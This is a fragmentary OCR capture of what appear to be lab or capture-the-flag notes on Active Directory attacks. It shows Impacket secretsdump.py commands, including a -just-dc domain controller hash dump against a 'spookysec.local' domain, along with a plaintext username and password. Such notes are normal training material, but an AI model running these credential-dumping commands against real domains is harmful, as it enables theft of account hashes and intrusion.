
synced with the domain 
* Creds used need to be
work

```

python3 secretsdump.py 
whitehat:bNdKVkjv3RR9ht
python3 secretsdump.py 
spookysec.local/backup:
secretsdump.py -just-dc
<DOMAIN>/<USER>@<DOMAIN
```
